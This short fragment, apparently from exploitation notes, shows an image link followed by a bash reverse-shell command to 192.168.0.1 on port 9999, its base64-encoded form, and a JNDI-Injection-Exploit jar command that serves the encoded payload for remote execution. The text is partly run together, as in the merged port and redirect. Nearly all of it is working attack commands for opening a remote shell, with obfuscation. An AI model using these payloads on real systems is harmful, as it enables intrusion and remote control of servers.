 bash-i >& /dev/tcp/192.168.0.1/99990>&1-> YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMS85OTk5IDA+JjEg #base64编码java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMS85OTk5IDA+JjEg}|{base64,-d}|{bash,-i}" -A "192.168.0.1"